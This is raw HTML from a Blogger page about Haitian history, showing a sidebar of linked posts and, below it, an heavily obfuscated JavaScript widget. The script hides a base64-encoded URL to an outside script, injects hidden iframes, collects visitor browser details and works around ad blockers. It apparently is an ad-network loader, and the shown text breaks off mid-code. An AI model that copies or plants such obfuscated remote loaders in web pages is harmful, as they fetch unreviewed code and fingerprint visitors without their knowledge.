<div class='item-title'><a href='https://www.haitianaute.com/2023/07/acte-par-lequel-jean-jacques-dessalines.html'>Acte par lequel Jean-Jacques Dessalines accepte d'endosser la dignité d'Empereur d'Haïti </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/traite-de-ryswick-par-lequel-lespagne.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQezpz08I9mGqoGT30LZO7ceNrbeeY56DHbtRkZznYc-k1D85Jvsx4K3n6IOxsovM-5bvfXo7v_LWmjqu3K1TP3k4-LzRKA1CxB-5QPhEjcbeRf51sNOd8siVu_GrPSS5_CZSZqZ5BdG7_wtdfRX8XjnRondD6BOglqw-C6Yv27bruOoedi23xi5Wi0l7R/s72-c/haiti-map.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/09/traite-de-ryswick-par-lequel-lespagne.html'>Traité de Ryswick par lequel l'Espagne cède la partie occidentale de l'île d'Haïti à la France</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/01/hymne-la-liberte-dantoine-dupre.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWG30cWeRcrq1oFj7NDcbGgSgiRh0wRjuBuXZTffNyzN5Aj0oBEef7N_rznGW9MgUilI3UbGiMVA5524Nnt-ZitLQvwHaS8ZKkVuuQLBkUfo4WuuornKNyGJzf_o-bU7HagB6cTxbyTnDZ24MNm7M58yWIYru5lbs3uNh_riNtN62mYSUBRhyFnLcB07rX/s72-c/Hymne%20%C3%A0%20Libert%C3%A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/01/hymne-la-liberte-dantoine-dupre.html'>Hymne à la Liberté d'Antoine Dupré</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/03/lettre-de-jean-jacques-dessalines-au.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8oDa5ntTBSSZ1Y86Mf35pFiMpcTq4FAJf45nxsHvsJoO_fSstztAWci8zBAHJnGaC4cTHtKnJWGA62lbMl8m2_-mobY8BYxGmLajCfLmUHbgMUcEyQh8tdVD6dLDNgBQ0akRhhVnUGnEvx71M48lFuCqLAs7MsMuNETkRm8x6D-iqEDg7HPBJ-vKwnSjp/s72-w453-c-h640/Dessalines&#39;.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/03/lettre-de-jean-jacques-dessalines-au.html'>Lettre de Jean Jacques Dessalines au Ministre des Finances lui demandant de décaisser de l'argent pour les besoins du Palais impérial</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2022/12/serment-au-drapeau-instaure-par-le.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy8MkQVKmKk3rXnN_3YcBkM2cnHZSxH_NOmPM5gVK8bVB65rZ6S4qAusXG02FKzMaIB4YHYsn2YPY1wrydDA1202ZWhw7bnTVXcadvAM122a1bA_kVtGd5eNBjP42gKOlZzcfJD4ADsgLHDYGj9Czw8MGqxXQtZsWiLh-Ixc7_-LWRb6DDTEt7hsXHeQ/s72-c/Flag_of_Haiti_(1964%E2%80%931986).svg.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2022/12/serment-au-drapeau-instaure-par-le.html'>Serment au drapeau instauré par le président François Duvalier en 1964</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/s72-c/11BERMAN-articleLarge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>Lettre de Toussaint Louverture à Napoléon Bonaparte</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/01/colombie.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-wVAgX1Bi9-t5sZoTuO8hrz8JdHSAq63Nm5TJb_HsVRrfg5c98uqeolrHS91BgYMapRiRGSRDHYhjOhn-S_M2_638odbPmlNE1NFhtWRmQT_5BKZyI0_cbZ4f0470y3Ygg0boekYx1xsnmXmZpRkekXoMk6JuPoS0Uk17_xuEc-P3kx-AwisgZboFOsdq=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/01/colombie.html'>Visite du président Gustavo Petro en Haïti, un hommage à l'héritage de Bolivar et un engagement à renforcer les liens bilatéraux</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2022/06/la-commune-de-torbeck.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipwpPtJ-dPW-u63OIpyRAcszTgr0a_HLwM_MwuCP5C4J4O7RxpznoA9bRr4DygPRqwbcfwG-FGBFq4Ab88SeEJbe3tgrJ6KzcbZMKUhJf8PH1oEK-eUfbReYJMKoMdULBjfS6UkJ9KSiQBPDoFapEAp75cVTAtezYfuVR55A2oxyo7bpal8A0__KsoNQ/s72-c/Torbeck_MAP.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2022/06/la-commune-de-torbeck.html'>La commune de Torbeck</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Fourni par Blogger
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML20'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4496646,t.a=4496645,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9kaWJzZW1leS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDk2NjQ2',t.O=2,t.T=$.II*1630703975,t.S='agepdgum',t.A='8dx',t.k='kx10qn7gbki',t.I='_vlnig',t.P='_vgcvl';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function 